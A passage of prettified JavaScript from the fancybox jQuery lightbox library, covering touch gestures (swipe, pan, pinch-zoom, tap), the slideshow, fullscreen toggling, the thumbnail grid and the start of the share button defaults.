                      !e.is("body");

                );
                return r;
              },
              c = function (t) {
                var e = this;
                (e.instance = t),
                  (e.$bg = t.$refs.bg),
                  (e.$stage = t.$refs.stage),
                  (e.$container = t.$refs.container),
                  e.destroy(),
                  e.$container.on(
                    "touchstart.fb.touch mousedown.fb.touch",
                    i.proxy(e, "ontouchstart")
                  );
              };
            (c.prototype.destroy = function () {
              var t = this;
              t.$container.off(".fb.touch"),
                i(e).off(".fb.touch"),
                t.requestId && (s(t.requestId), (t.requestId = null)),
                t.tapped && (clearTimeout(t.tapped), (t.tapped = null));
            }),
              (c.prototype.ontouchstart = function (n) {
                var s = this,
                  c = i(n.target),
                  u = s.instance,
                  h = u.current,
                  d = h.$slide,
                  p = h.$content,
                  f = "touchstart" == n.type;
                if (
                  (f && s.$container.off("mousedown.fb.touch"),
                  (!n.originalEvent || 2 != n.originalEvent.button) &&
                    d.length &&
                    c.length &&
                    !r(c) &&
                    !r(c.parent()) &&
                    (c.is("img") ||
                      !(
                        n.originalEvent.clientX >
                        c[0].clientWidth + c.offset().left
                      )))
                ) {
                  if (
                    !h ||
                    u.isAnimating ||
                    h.$slide.hasClass("fancybox-animated")
                  )
                    return n.stopPropagation(), void n.preventDefault();
                  (s.realPoints = s.startPoints = o(n)),
                    s.startPoints.length &&
                      (h.touch && n.stopPropagation(),
                      (s.startEvent = n),
                      (s.canTap = !0),
                      (s.$target = c),
                      (s.$content = p),
                      (s.opts = h.opts.touch),
                      (s.isPanning = !1),
                      (s.isSwiping = !1),
                      (s.isZooming = !1),
                      (s.isScrolling = !1),
                      (s.canPan = u.canPan()),
                      (s.startTime = new Date().getTime()),
                      (s.distanceX = s.distanceY = s.distance = 0),
                      (s.canvasWidth = Math.round(d[0].clientWidth)),
                      (s.canvasHeight = Math.round(d[0].clientHeight)),
                      (s.contentLastPos = null),
                      (s.contentStartPos = i.fancybox.getTranslate(
                        s.$content
                      ) || { top: 0, left: 0 }),
                      (s.sliderStartPos = i.fancybox.getTranslate(d)),
                      (s.stagePos = i.fancybox.getTranslate(u.$refs.stage)),
                      (s.sliderStartPos.top -= s.stagePos.top),
                      (s.sliderStartPos.left -= s.stagePos.left),
                      (s.contentStartPos.top -= s.stagePos.top),
                      (s.contentStartPos.left -= s.stagePos.left),
                      i(e)
                        .off(".fb.touch")
                        .on(
                          f
                            ? "touchend.fb.touch touchcancel.fb.touch"
                            : "mouseup.fb.touch mouseleave.fb.touch",
                          i.proxy(s, "ontouchend")
                        )
                        .on(
                          f ? "touchmove.fb.touch" : "mousemove.fb.touch",
                          i.proxy(s, "ontouchmove")
                        ),
                      i.fancybox.isMobile &&
                        e.addEventListener("scroll", s.onscroll, !0),
                      (((s.opts || s.canPan) &&
                        (c.is(s.$stage) || s.$stage.find(c).length)) ||
                        (c.is(".fancybox-image") && n.preventDefault(),
                        i.fancybox.isMobile &&
                          c.parents(".fancybox-caption").length)) &&
                        ((s.isScrollable = l(c) || l(c.parent())),
                        (i.fancybox.isMobile && s.isScrollable) ||
                          n.preventDefault(),
                        (1 === s.startPoints.length || h.hasError) &&
                          (s.canPan
                            ? (i.fancybox.stop(s.$content), (s.isPanning = !0))
                            : (s.isSwiping = !0),
                          s.$container.addClass("fancybox-is-grabbing")),
                        2 === s.startPoints.length &&
                          "image" === h.type &&
                          (h.isLoaded || h.$ghost) &&
                          ((s.canTap = !1),
                          (s.isSwiping = !1),
                          (s.isPanning = !1),
                          (s.isZooming = !0),
                          i.fancybox.stop(s.$content),
                          (s.centerPointStartX =
                            0.5 * (s.startPoints[0].x + s.startPoints[1].x) -
                            i(t).scrollLeft()),
                          (s.centerPointStartY =
                            0.5 * (s.startPoints[0].y + s.startPoints[1].y) -
                            i(t).scrollTop()),
                          (s.percentageOfImageAtPinchPointX =
                            (s.centerPointStartX - s.contentStartPos.left) /
                            s.contentStartPos.width),
                          (s.percentageOfImageAtPinchPointY =
                            (s.centerPointStartY - s.contentStartPos.top) /
                            s.contentStartPos.height),
                          (s.startDistanceBetweenFingers = a(
                            s.startPoints[0],
                            s.startPoints[1]
                          )))));
                }
              }),
              (c.prototype.onscroll = function (t) {
                (this.isScrolling = !0),
                  e.removeEventListener("scroll", this.onscroll, !0);
              }),
              (c.prototype.ontouchmove = function (t) {
                var e = this;
                void 0 === t.originalEvent.buttons ||
                0 !== t.originalEvent.buttons
                  ? e.isScrolling
                    ? (e.canTap = !1)
                    : ((e.newPoints = o(t)),
                      (e.opts || e.canPan) &&
                        e.newPoints.length &&
                        e.newPoints.length &&
                        ((e.isSwiping && !0 === e.isSwiping) ||
                          t.preventDefault(),
                        (e.distanceX = a(
                          e.newPoints[0],
                          e.startPoints[0],
                          "x"
                        )),
                        (e.distanceY = a(
                          e.newPoints[0],
                          e.startPoints[0],
                          "y"
                        )),
                        (e.distance = a(e.newPoints[0], e.startPoints[0])),
                        e.distance > 0 &&
                          (e.isSwiping
                            ? e.onSwipe(t)
                            : e.isPanning
                            ? e.onPan()
                            : e.isZooming && e.onZoom())))
                  : e.ontouchend(t);
              }),
              (c.prototype.onSwipe = function (e) {
                var o,
                  a = this,
                  r = a.instance,
                  l = a.isSwiping,
                  c = a.sliderStartPos.left || 0;
                if (!0 !== l)
                  "x" == l &&
                    (a.distanceX > 0 &&
                    (a.instance.group.length < 2 ||
                      (0 === a.instance.current.index &&
                        !a.instance.current.opts.loop))
                      ? (c += Math.pow(a.distanceX, 0.8))
                      : a.distanceX < 0 &&
                        (a.instance.group.length < 2 ||
                          (a.instance.current.index ===
                            a.instance.group.length - 1 &&
                            !a.instance.current.opts.loop))
                      ? (c -= Math.pow(-a.distanceX, 0.8))
                      : (c += a.distanceX)),
                    (a.sliderLastPos = {
                      top: "x" == l ? 0 : a.sliderStartPos.top + a.distanceY,
                      left: c,
                    }),
                    a.requestId && (s(a.requestId), (a.requestId = null)),
                    (a.requestId = n(function () {
                      a.sliderLastPos &&
                        (i.each(a.instance.slides, function (t, e) {
                          var n = e.pos - a.instance.currPos;
                          i.fancybox.setTranslate(e.$slide, {
                            top: a.sliderLastPos.top,
                            left:
                              a.sliderLastPos.left +
                              n * a.canvasWidth +
                              n * e.opts.gutter,
                          });
                        }),
                        a.$container.addClass("fancybox-is-sliding"));
                    }));
                else if (Math.abs(a.distance) > 10) {
                  if (
                    ((a.canTap = !1),
                    r.group.length < 2 && a.opts.vertical
                      ? (a.isSwiping = "y")
                      : r.isDragging ||
                        !1 === a.opts.vertical ||
                        ("auto" === a.opts.vertical && i(t).width() > 800)
                      ? (a.isSwiping = "x")
                      : ((o = Math.abs(
                          (180 * Math.atan2(a.distanceY, a.distanceX)) / Math.PI
                        )),
                        (a.isSwiping = o > 45 && o < 135 ? "y" : "x")),
                    "y" === a.isSwiping &&
                      i.fancybox.isMobile &&
                      a.isScrollable)
                  )
                    return void (a.isScrolling = !0);
                  (r.isDragging = a.isSwiping),
                    (a.startPoints = a.newPoints),
                    i.each(r.slides, function (t, e) {
                      var n, s;
                      i.fancybox.stop(e.$slide),
                        (n = i.fancybox.getTranslate(e.$slide)),
                        (s = i.fancybox.getTranslate(r.$refs.stage)),
                        e.$slide
                          .css({
                            transform: "",
                            opacity: "",
                            "transition-duration": "",
                          })
                          .removeClass("fancybox-animated")
                          .removeClass(function (t, e) {
                            return (
                              e.match(/(^|\s)fancybox-fx-\S+/g) || []
                            ).join(" ");
                          }),
                        e.pos === r.current.pos &&
                          ((a.sliderStartPos.top = n.top - s.top),
                          (a.sliderStartPos.left = n.left - s.left)),
                        i.fancybox.setTranslate(e.$slide, {
                          top: n.top - s.top,
                          left: n.left - s.left,
                        });
                    }),
                    r.SlideShow && r.SlideShow.isActive && r.SlideShow.stop();
                }
              }),
              (c.prototype.onPan = function () {
                var t = this;
                a(t.newPoints[0], t.realPoints[0]) <
                (i.fancybox.isMobile ? 10 : 5)
                  ? (t.startPoints = t.newPoints)
                  : ((t.canTap = !1),
                    (t.contentLastPos = t.limitMovement()),
                    t.requestId && s(t.requestId),
                    (t.requestId = n(function () {
                      i.fancybox.setTranslate(t.$content, t.contentLastPos);
                    })));
              }),
              (c.prototype.limitMovement = function () {
                var t,
                  e,
                  i,
                  n,
                  s,
                  o,
                  a = this,
                  r = a.canvasWidth,
                  l = a.canvasHeight,
                  c = a.distanceX,
                  u = a.distanceY,
                  h = a.contentStartPos,
                  d = h.left,
                  p = h.top,
                  f = h.width,
                  m = h.height;
                return (
                  (s = f > r ? d + c : d),
                  (o = p + u),
                  (t = Math.max(0, 0.5 * r - 0.5 * f)),
                  (e = Math.max(0, 0.5 * l - 0.5 * m)),
                  (i = Math.min(r - f, 0.5 * r - 0.5 * f)),
                  (n = Math.min(l - m, 0.5 * l - 0.5 * m)),
                  c > 0 &&
                    s > t &&
                    (s = t - 1 + Math.pow(-t + d + c, 0.8) || 0),
                  c < 0 && s < i && (s = i + 1 - Math.pow(i - d - c, 0.8) || 0),
                  u > 0 &&
                    o > e &&
                    (o = e - 1 + Math.pow(-e + p + u, 0.8) || 0),
                  u < 0 && o < n && (o = n + 1 - Math.pow(n - p - u, 0.8) || 0),
                  { top: o, left: s }
                );
              }),
              (c.prototype.limitPosition = function (t, e, i, n) {
                var s = this.canvasWidth,
                  o = this.canvasHeight;
                return (
                  (t =
                    i > s
                      ? (t = t > 0 ? 0 : t) < s - i
                        ? s - i
                        : t
                      : Math.max(0, s / 2 - i / 2)),
                  {
                    top: (e =
                      n > o
                        ? (e = e > 0 ? 0 : e) < o - n
                          ? o - n
                          : e
                        : Math.max(0, o / 2 - n / 2)),
                    left: t,
                  }
                );
              }),
              (c.prototype.onZoom = function () {
                var e = this,
                  o = e.contentStartPos,
                  r = o.width,
                  l = o.height,
                  c = o.left,
                  u = o.top,
                  h =
                    a(e.newPoints[0], e.newPoints[1]) /
                    e.startDistanceBetweenFingers,
                  d = Math.floor(r * h),
                  p = Math.floor(l * h),
                  f = (r - d) * e.percentageOfImageAtPinchPointX,
                  m = (l - p) * e.percentageOfImageAtPinchPointY,
                  g =
                    (e.newPoints[0].x + e.newPoints[1].x) / 2 -
                    i(t).scrollLeft(),
                  v =
                    (e.newPoints[0].y + e.newPoints[1].y) / 2 -
                    i(t).scrollTop(),
                  y = g - e.centerPointStartX,
                  b = {
                    top: u + (m + (v - e.centerPointStartY)),
                    left: c + (f + y),
                    scaleX: h,
                    scaleY: h,
                  };
                (e.canTap = !1),
                  (e.newWidth = d),
                  (e.newHeight = p),
                  (e.contentLastPos = b),
                  e.requestId && s(e.requestId),
                  (e.requestId = n(function () {
                    i.fancybox.setTranslate(e.$content, e.contentLastPos);
                  }));
              }),
              (c.prototype.ontouchend = function (t) {
                var n = this,
                  a = n.isSwiping,
                  r = n.isPanning,
                  l = n.isZooming,
                  c = n.isScrolling;
                if (
                  ((n.endPoints = o(t)),
                  (n.dMs = Math.max(new Date().getTime() - n.startTime, 1)),
                  n.$container.removeClass("fancybox-is-grabbing"),
                  i(e).off(".fb.touch"),
                  e.removeEventListener("scroll", n.onscroll, !0),
                  n.requestId && (s(n.requestId), (n.requestId = null)),
                  (n.isSwiping = !1),
                  (n.isPanning = !1),
                  (n.isZooming = !1),
                  (n.isScrolling = !1),
                  (n.instance.isDragging = !1),
                  n.canTap)
                )
                  return n.onTap(t);
                (n.speed = 100),
                  (n.velocityX = (n.distanceX / n.dMs) * 0.5),
                  (n.velocityY = (n.distanceY / n.dMs) * 0.5),
                  r ? n.endPanning() : l ? n.endZooming() : n.endSwiping(a, c);
              }),
              (c.prototype.endSwiping = function (t, e) {
                var n = this,
                  s = !1,
                  o = n.instance.group.length,
                  a = Math.abs(n.distanceX),
                  r = "x" == t && o > 1 && ((n.dMs > 130 && a > 10) || a > 50);
                (n.sliderLastPos = null),
                  "y" == t && !e && Math.abs(n.distanceY) > 50
                    ? (i.fancybox.animate(
                        n.instance.current.$slide,
                        {
                          top:
                            n.sliderStartPos.top +
                            n.distanceY +
                            150 * n.velocityY,
                          opacity: 0,
                        },
                        200
                      ),
                      (s = n.instance.close(!0, 250)))
                    : r && n.distanceX > 0
                    ? (s = n.instance.previous(300))
                    : r && n.distanceX < 0 && (s = n.instance.next(300)),
                  !1 !== s ||
                    ("x" != t && "y" != t) ||
                    n.instance.centerSlide(200),
                  n.$container.removeClass("fancybox-is-sliding");
              }),
              (c.prototype.endPanning = function () {
                var t,
                  e,
                  n,
                  s = this;
                s.contentLastPos &&
                  (!1 === s.opts.momentum || s.dMs > 350
                    ? ((t = s.contentLastPos.left), (e = s.contentLastPos.top))
                    : ((t = s.contentLastPos.left + 500 * s.velocityX),
                      (e = s.contentLastPos.top + 500 * s.velocityY)),
                  ((n = s.limitPosition(
                    t,
                    e,
                    s.contentStartPos.width,
                    s.contentStartPos.height
                  )).width = s.contentStartPos.width),
                  (n.height = s.contentStartPos.height),
                  i.fancybox.animate(s.$content, n, 366));
              }),
              (c.prototype.endZooming = function () {
                var t,
                  e,
                  n,
                  s,
                  o = this,
                  a = o.instance.current,
                  r = o.newWidth,
                  l = o.newHeight;
                o.contentLastPos &&
                  ((t = o.contentLastPos.left),
                  (s = {
                    top: (e = o.contentLastPos.top),
                    left: t,
                    width: r,
                    height: l,
                    scaleX: 1,
                    scaleY: 1,
                  }),
                  i.fancybox.setTranslate(o.$content, s),
                  r < o.canvasWidth && l < o.canvasHeight
                    ? o.instance.scaleToFit(150)
                    : r > a.width || l > a.height
                    ? o.instance.scaleToActual(
                        o.centerPointStartX,
                        o.centerPointStartY,
                        150
                      )
                    : ((n = o.limitPosition(t, e, r, l)),
                      i.fancybox.animate(o.$content, n, 150)));
              }),
              (c.prototype.onTap = function (e) {
                var n,
                  s = this,
                  a = i(e.target),
                  r = s.instance,
                  l = r.current,
                  c = (e && o(e)) || s.startPoints,
                  u = c[0] ? c[0].x - i(t).scrollLeft() - s.stagePos.left : 0,
                  h = c[0] ? c[0].y - i(t).scrollTop() - s.stagePos.top : 0,
                  d = function (t) {
                    var n = l.opts[t];
                    if ((i.isFunction(n) && (n = n.apply(r, [l, e])), n))
                      switch (n) {
                        case "close":
                          r.close(s.startEvent);
                          break;
                        case "toggleControls":
                          r.toggleControls();
                          break;
                        case "next":
                          r.next();
                          break;
                        case "nextOrClose":
                          r.group.length > 1 ? r.next() : r.close(s.startEvent);
                          break;
                        case "zoom":
                          "image" == l.type &&
                            (l.isLoaded || l.$ghost) &&
                            (r.canPan()
                              ? r.scaleToFit()
                              : r.isScaledDown()
                              ? r.scaleToActual(u, h)
                              : r.group.length < 2 && r.close(s.startEvent));
                      }
                  };
                if (
                  (!e.originalEvent || 2 != e.originalEvent.button) &&
                  (a.is("img") || !(u > a[0].clientWidth + a.offset().left))
                ) {
                  if (
                    a.is(
                      ".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"
                    )
                  )
                    n = "Outside";
                  else if (a.is(".fancybox-slide")) n = "Slide";
                  else {
                    if (
                      !r.current.$content ||
                      !r.current.$content.find(a).addBack().filter(a).length
                    )
                      return;
                    n = "Content";
                  }
                  if (s.tapped) {
                    if (
                      (clearTimeout(s.tapped),
                      (s.tapped = null),
                      Math.abs(u - s.tapX) > 50 || Math.abs(h - s.tapY) > 50)
                    )
                      return this;
                    d("dblclick" + n);
                  } else
                    (s.tapX = u),
                      (s.tapY = h),
                      l.opts["dblclick" + n] &&
                      l.opts["dblclick" + n] !== l.opts["click" + n]
                        ? (s.tapped = setTimeout(function () {
                            (s.tapped = null), r.isAnimating || d("click" + n);
                          }, 500))
                        : d("click" + n);
                  return this;
                }
              }),
              i(e)
                .on("onActivate.fb", function (t, e) {
                  e && !e.Guestures && (e.Guestures = new c(e));
                })
                .on("beforeClose.fb", function (t, e) {
                  e && e.Guestures && e.Guestures.destroy();
                });
          })(window, document, jQuery),
          (function (t, e) {
            "use strict";
            e.extend(!0, e.fancybox.defaults, {
              btnTpl: {
                slideShow:
                  '<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>',
              },
              slideShow: { autoStart: !1, speed: 3e3, progress: !0 },
            });
            var i = function (t) {
              (this.instance = t), this.init();
            };
            e.extend(i.prototype, {
              timer: null,
              isActive: !1,
              $button: null,
              init: function () {
                var t = this,
                  i = t.instance,
                  n = i.group[i.currIndex].opts.slideShow;
                (t.$button = i.$refs.toolbar
                  .find("[data-fancybox-play]")
                  .on("click", function () {
                    t.toggle();
                  })),
                  i.group.length < 2 || !n
                    ? t.$button.hide()
                    : n.progress &&
                      (t.$progress = e(
                        '<div class="fancybox-progress"></div>'
                      ).appendTo(i.$refs.inner));
              },
              set: function (t) {
                var i = this,
                  n = i.instance,
                  s = n.current;
                s &&
                (!0 === t || s.opts.loop || n.currIndex < n.group.length - 1)
                  ? i.isActive &&
                    "video" !== s.contentType &&
                    (i.$progress &&
                      e.fancybox.animate(
                        i.$progress.show(),
                        { scaleX: 1 },
                        s.opts.slideShow.speed
                      ),
                    (i.timer = setTimeout(function () {
                      n.current.opts.loop ||
                      n.current.index != n.group.length - 1
                        ? n.next()
                        : n.jumpTo(0);
                    }, s.opts.slideShow.speed)))
                  : (i.stop(), (n.idleSecondsCounter = 0), n.showControls());
              },
              clear: function () {
                var t = this;
                clearTimeout(t.timer),
                  (t.timer = null),
                  t.$progress && t.$progress.removeAttr("style").hide();
              },
              start: function () {
                var t = this,
                  e = t.instance.current;
                e &&
                  (t.$button
                    .attr(
                      "title",
                      (e.opts.i18n[e.opts.lang] || e.opts.i18n.en).PLAY_STOP
                    )
                    .removeClass("fancybox-button--play")
                    .addClass("fancybox-button--pause"),
                  (t.isActive = !0),
                  e.isComplete && t.set(!0),
                  t.instance.trigger("onSlideShowChange", !0));
              },
              stop: function () {
                var t = this,
                  e = t.instance.current;
                t.clear(),
                  t.$button
                    .attr(
                      "title",
                      (e.opts.i18n[e.opts.lang] || e.opts.i18n.en).PLAY_START
                    )
                    .removeClass("fancybox-button--pause")
                    .addClass("fancybox-button--play"),
                  (t.isActive = !1),
                  t.instance.trigger("onSlideShowChange", !1),
                  t.$progress && t.$progress.removeAttr("style").hide();
              },
              toggle: function () {
                var t = this;
                t.isActive ? t.stop() : t.start();
              },
            }),
              e(t).on({
                "onInit.fb": function (t, e) {
                  e && !e.SlideShow && (e.SlideShow = new i(e));
                },
                "beforeShow.fb": function (t, e, i, n) {
                  var s = e && e.SlideShow;
                  n
                    ? s && i.opts.slideShow.autoStart && s.start()
                    : s && s.isActive && s.clear();
                },
                "afterShow.fb": function (t, e, i) {
                  var n = e && e.SlideShow;
                  n && n.isActive && n.set();
                },
                "afterKeydown.fb": function (i, n, s, o, a) {
                  var r = n && n.SlideShow;
                  !r ||
                    !s.opts.slideShow ||
                    (80 !== a && 32 !== a) ||
                    e(t.activeElement).is("button,a,input") ||
                    (o.preventDefault(), r.toggle());
                },
                "beforeClose.fb onDeactivate.fb": function (t, e) {
                  var i = e && e.SlideShow;
                  i && i.stop();
                },
              }),
              e(t).on("visibilitychange", function () {
                var i = e.fancybox.getInstance(),
                  n = i && i.SlideShow;
                n && n.isActive && (t.hidden ? n.clear() : n.set());
              });
          })(document, jQuery),
          (function (t, e) {
            "use strict";
            var i = (function () {
              for (
                var e = [
                    [
                      "requestFullscreen",
                      "exitFullscreen",
                      "fullscreenElement",
                      "fullscreenEnabled",
                      "fullscreenchange",
                      "fullscreenerror",
                    ],
                    [
                      "webkitRequestFullscreen",
                      "webkitExitFullscreen",
                      "webkitFullscreenElement",
                      "webkitFullscreenEnabled",
                      "webkitfullscreenchange",
                      "webkitfullscreenerror",
                    ],
                    [
                      "webkitRequestFullScreen",
                      "webkitCancelFullScreen",
                      "webkitCurrentFullScreenElement",
                      "webkitCancelFullScreen",
                      "webkitfullscreenchange",
                      "webkitfullscreenerror",
                    ],
                    [
                      "mozRequestFullScreen",
                      "mozCancelFullScreen",
                      "mozFullScreenElement",
                      "mozFullScreenEnabled",
                      "mozfullscreenchange",
                      "mozfullscreenerror",
                    ],
                    [
                      "msRequestFullscreen",
                      "msExitFullscreen",
                      "msFullscreenElement",
                      "msFullscreenEnabled",
                      "MSFullscreenChange",
                      "MSFullscreenError",
                    ],
                  ],
                  i = {},
                  n = 0;
                n < e.length;
                n++
              ) {
                var s = e[n];
                if (s && s[1] in t) {
                  for (var o = 0; o < s.length; o++) i[e[0][o]] = s[o];
                  return i;
                }
              }
              return !1;
            })();
            if (i) {
              var n = {
                request: function (e) {
                  (e = e || t.documentElement)[i.requestFullscreen](
                    e.ALLOW_KEYBOARD_INPUT
                  );
                },
                exit: function () {
                  t[i.exitFullscreen]();
                },
                toggle: function (e) {
                  (e = e || t.documentElement),
                    this.isFullscreen() ? this.exit() : this.request(e);
                },
                isFullscreen: function () {
                  return Boolean(t[i.fullscreenElement]);
                },
                enabled: function () {
                  return Boolean(t[i.fullscreenEnabled]);
                },
              };
              e.extend(!0, e.fancybox.defaults, {
                btnTpl: {
                  fullScreen:
                    '<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>',
                },
                fullScreen: { autoStart: !1 },
              }),
                e(t).on(i.fullscreenchange, function () {
                  var t = n.isFullscreen(),
                    i = e.fancybox.getInstance();
                  i &&
                    (i.current &&
                      "image" === i.current.type &&
                      i.isAnimating &&
                      ((i.isAnimating = !1),
                      i.update(!0, !0, 0),
                      i.isComplete || i.complete()),
                    i.trigger("onFullscreenChange", t),
                    i.$refs.container.toggleClass("fancybox-is-fullscreen", t),
                    i.$refs.toolbar
                      .find("[data-fancybox-fullscreen]")
                      .toggleClass("fancybox-button--fsenter", !t)
                      .toggleClass("fancybox-button--fsexit", t));
                });
            }
            e(t).on({
              "onInit.fb": function (t, e) {
                i
                  ? e && e.group[e.currIndex].opts.fullScreen
                    ? (e.$refs.container.on(
                        "click.fb-fullscreen",
                        "[data-fancybox-fullscreen]",
                        function (t) {
                          t.stopPropagation(), t.preventDefault(), n.toggle();
                        }
                      ),
                      e.opts.fullScreen &&
                        !0 === e.opts.fullScreen.autoStart &&
                        n.request(),
                      (e.FullScreen = n))
                    : e &&
                      e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()
                  : e.$refs.toolbar.find("[data-fancybox-fullscreen]").remove();
              },
              "afterKeydown.fb": function (t, e, i, n, s) {
                e &&
                  e.FullScreen &&
                  70 === s &&
                  (n.preventDefault(), e.FullScreen.toggle());
              },
              "beforeClose.fb": function (t, e) {
                e &&
                  e.FullScreen &&
                  e.$refs.container.hasClass("fancybox-is-fullscreen") &&
                  n.exit();
              },
            });
          })(document, jQuery),
          (function (t, e) {
            "use strict";
            var i = "fancybox-thumbs",
              n = i + "-active";
            e.fancybox.defaults = e.extend(
              !0,
              {
                btnTpl: {
                  thumbs:
                    '<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>',
                },
                thumbs: {
                  autoStart: !1,
                  hideOnClose: !0,
                  parentEl: ".fancybox-container",
                  axis: "y",
                },
              },
              e.fancybox.defaults
            );
            var s = function (t) {
              this.init(t);
            };
            e.extend(s.prototype, {
              $button: null,
              $grid: null,
              $list: null,
              isVisible: !1,
              isActive: !1,
              init: function (t) {
                var e = this,
                  i = t.group,
                  n = 0;
                (e.instance = t),
                  (e.opts = i[t.currIndex].opts.thumbs),
                  (t.Thumbs = e),
                  (e.$button = t.$refs.toolbar.find("[data-fancybox-thumbs]"));
                for (
                  var s = 0, o = i.length;
                  s < o && (i[s].thumb && n++, !(n > 1));
                  s++
                );
                n > 1 && e.opts
                  ? (e.$button.removeAttr("style").on("click", function () {
                      e.toggle();
                    }),
                    (e.isActive = !0))
                  : e.$button.hide();
              },
              create: function () {
                var t,
                  n = this,
                  s = n.instance,
                  o = n.opts.parentEl,
                  a = [];
                n.$grid ||
                  ((n.$grid = e(
                    '<div class="' +
                      i +
                      " " +
                      i +
                      "-" +
                      n.opts.axis +
                      '"></div>'
                  ).appendTo(s.$refs.container.find(o).addBack().filter(o))),
                  n.$grid.on("click", "a", function () {
                    s.jumpTo(e(this).attr("data-index"));
                  })),
                  n.$list ||
                    (n.$list = e('<div class="' + i + '__list">').appendTo(
                      n.$grid
                    )),
                  e.each(s.group, function (e, i) {
                    (t = i.thumb) || "image" !== i.type || (t = i.src),
                      a.push(
                        '<a href="javascript:;" tabindex="0" data-index="' +
                          e +
                          '"' +
                          (t && t.length
                            ? ' style="background-image:url(' + t + ')"'
                            : 'class="fancybox-thumbs-missing"') +
                          "></a>"
                      );
                  }),
                  (n.$list[0].innerHTML = a.join("")),
                  "x" === n.opts.axis &&
                    n.$list.width(
                      parseInt(n.$grid.css("padding-right"), 10) +
                        s.group.length * n.$list.children().eq(0).outerWidth(!0)
                    );
              },
              focus: function (t) {
                var e,
                  i,
                  s = this,
                  o = s.$list,
                  a = s.$grid;
                s.instance.current &&
                  ((i = (e = o
                    .children()
                    .removeClass(n)
                    .filter('[data-index="' + s.instance.current.index + '"]')
                    .addClass(n)).position()),
                  "y" === s.opts.axis &&
                  (i.top < 0 || i.top > o.height() - e.outerHeight())
                    ? o.stop().animate({ scrollTop: o.scrollTop() + i.top }, t)
                    : "x" === s.opts.axis &&
                      (i.left < a.scrollLeft() ||
                        i.left >
                          a.scrollLeft() + (a.width() - e.outerWidth())) &&
                      o.parent().stop().animate({ scrollLeft: i.left }, t));
              },
              update: function () {
                var t = this;
                t.instance.$refs.container.toggleClass(
                  "fancybox-show-thumbs",
                  this.isVisible
                ),
                  t.isVisible
                    ? (t.$grid || t.create(),
                      t.instance.trigger("onThumbsShow"),
                      t.focus(0))
                    : t.$grid && t.instance.trigger("onThumbsHide"),
                  t.instance.update();
              },
              hide: function () {
                (this.isVisible = !1), this.update();
              },
              show: function () {
                (this.isVisible = !0), this.update();
              },
              toggle: function () {
                (this.isVisible = !this.isVisible), this.update();
              },
            }),
              e(t).on({
                "onInit.fb": function (t, e) {
                  var i;
                  e &&
                    !e.Thumbs &&
                    (i = new s(e)).isActive &&
                    !0 === i.opts.autoStart &&
                    i.show();
                },
                "beforeShow.fb": function (t, e, i, n) {
                  var s = e && e.Thumbs;
                  s && s.isVisible && s.focus(n ? 0 : 250);
                },
                "afterKeydown.fb": function (t, e, i, n, s) {
                  var o = e && e.Thumbs;
                  o &&
                    o.isActive &&
                    71 === s &&
                    (n.preventDefault(), o.toggle());
                },
                "beforeClose.fb": function (t, e) {
                  var i = e && e.Thumbs;
                  i &&
                    i.isVisible &&
                    !1 !== i.opts.hideOnClose &&
                    i.$grid.hide();
                },
              });
          })(document, jQuery),
          (function (t, e) {
            "use strict";
            e.extend(!0, e.fancybox.defaults, {
              btnTpl: {
                share:
                  '<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>',
              },
              share: {
                url: function (t, e) {
                  return (
                    (!t.currentHash &&
                      "inline" !== e.type &&
                      "html" !== e.type &&
                      (e.origSrc || e.src)) ||
                    window.location
                  );
                },
